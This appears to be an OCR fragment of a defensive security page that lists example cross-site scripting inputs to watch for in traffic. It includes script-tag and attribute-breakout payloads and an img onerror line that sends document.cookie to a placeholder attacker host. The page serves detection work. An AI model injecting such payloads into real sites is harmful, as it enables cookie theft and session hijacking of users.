
data
to confirm.
WHAT ATTACK TRAFFIC LOOKS
LIKE
Illustrative patterns for defensive detection. Not a working
exploit.
Attackers inject script content into parameters that get
reflected in HTML output. Watch for:
<script>alert(document.cookie)</script>

<img src=x onerror=fetch('http://attacker/'+document.cookie)>

javascript:alert(1)

" onmouseover="alert(1)

%3Cscript%3Ealert(1)%3C/script%3E